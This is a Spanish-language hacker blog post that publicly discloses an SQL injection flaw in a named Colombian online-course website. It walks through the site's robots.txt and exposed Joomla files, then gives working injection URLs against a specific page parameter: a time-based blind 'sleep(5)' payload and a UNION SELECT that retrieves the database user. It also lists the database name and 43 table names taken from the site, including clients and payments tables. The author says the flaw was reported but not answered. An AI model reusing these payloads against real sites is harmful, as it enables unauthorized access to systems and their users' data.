Algo de lo que no estoy de acuerdo es que te traten como un delicuente cuando encuentras un error y tratas de explotarlo. Estoy de acuerdo que eso es invadir la privacidad de la pagina. Pero no se supone que cuando un producto sale al mercado tiene que tener unas politicas o tiene que estar regido por algunas normas de seguridad.



Aveces podemos cometer errores por no poner un poco de cuidado a las entradas del usuario.

Nunca confies en lo que te envia el usuario.

Hoy revisando un poco los post, me encontre con algo viejo, de un antiguo blog.

http://br34ks3cur1ty.blogspot.com/2011/12/empresa-colombiana-de-seguridad.html

Fue casi 2 años desde que paso, ahora que trato de buscar informacion sobre esta pagina nuevamente me encuentro, que esta activa la pagina y ahora da cursos sobre seguridad informatica.

Veamos que nos dice nuestro amigo robots.txt acerca del sitio

como podemos ver es un joomla, con sus multiples componentes ademas tenemos

User-agent: * Disallow: /administrator/ Disallow: /cache/ Disallow: /components/ Disallow: /images/ Disallow: /includes/ Disallow: /installation/ Disallow: /language/ Disallow: /libraries/ Disallow: /media/ Disallow: /modules/ Disallow: /plugins/ Disallow: /templates/ Disallow: /tmp/ Disallow: /xmlrpc/ Disallow: /grabacionconferencias/ Disallow: /ceh_basic_inter/ Disallow: /ceh_avanzado/ Disallow: /cursos_elmaestroenlinea_0283Ahs/

ceh_avanzado ????. Bueno como algunos conoceran joomla es un cms de codigo abierto, es decir cualquiera puede editar su estructura o añadir nuevos modulos.

Algunas de las cosas interesantes es la informacion que puede entregar joomla al momento de realizar un pentest.

http://www.elmaestroenlinea.com/htaccess.txt

http://www.elmaestroenlinea.com/configuration.php-dist

http://www.elmaestroenlinea.com/plugins/editors/tinymce/jscripts/tiny_mce/tiny_mce_gzip.php



entre otras cosas mas pero cual es el punto de este post, cuando se busca un poco mas sobre la web se puede encontrar el tipo error comunmente SQLi. Ademas que nos arroja el error podemos modificar la consulta ya sea para que nos muestre los datos en la pagina web o hacerlo con un blind. Algunas veces es mejor realizar las inyecciones SQLi en modo BLIND puede ser un poco demorado pero existen herramientas para automatizar esto.

Les dejo la url del error aunque ya lo reporte no han dado respuesta

http://www.elmaestroenlinea.com/maestrolinea/productos.php?cursoshomesel=8'%20and%20sleep(5)%20--+

Algunos datos interesantes:

http://www.elmaestroenlinea.com/maestrolinea/productos.php?cursoshomesel=8'%20union%20select%201,current_user(),3,4,5,6,7--+

UserDB: 'masteronline'@'%'

Database: masteronline

[43 tables]

| administracion

| banners

| categoria

| categorias

| categorias_membresias

| ciudades_contraentrega

| clientes

| comentarios_contraentrega

| compras_membresia

| cumpleanos

| cursos

| cursos_aprobados

| cursospreguntas

| cursosrespuestas

| cursostemas

| cursostemasadjuntos

| docentes

| docentes_preguntas

| docentes_respuestas_preguntas

| efectivo

| encuestas

| encuestas_items

| encuestas_respuestas

| formas_pago

| imagenes

| links

| links_parrafo

| logsintranet

| membresias

| menu

| menuderecho

| menudesplegable

| modulos_intranet

| modulos_intranet_usuario

| monedas

| movimientos

| noticias

| perfiles

| sesiones

| sesiones_config

| tipo_correo

| tipo_correo_email

visitas

"Hasta el mas Habil puede fallar"

3p1c0w3nd